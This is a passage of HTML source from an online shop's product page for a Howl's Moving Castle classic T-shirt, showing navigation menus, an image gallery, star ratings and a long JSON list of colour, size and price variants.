        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-workout-gear" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-leggings" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-tank-tops" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://howlsmovingcastlemerch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-cloth">Howl&#039;s Moving Castle Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-t-shirts">Howl&#039;s Moving Castle T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="431">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/907/conversions/ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/907/ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600.jpg"
                     data-fancybox="gallery"
                     data-media-id="907"
                     data-variants="426"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/912/conversions/ssrcoclassic_teewomens5e504c7bf03840f4front_altsquare_product600x600-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/912/ssrcoclassic_teewomens5e504c7bf03840f4front_altsquare_product600x600.jpg"
                     data-fancybox="gallery"
                     data-media-id="912"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/920/conversions/raf750x1000075t5e504c7bf03840f4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/920/raf750x1000075t5e504c7bf03840f4.jpg"
                     data-fancybox="gallery"
                     data-media-id="920"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Howl's Moving Castle T-Shirts - Howl's moving castle Classic T-Shirt RB2507 [ID888]
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(10 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"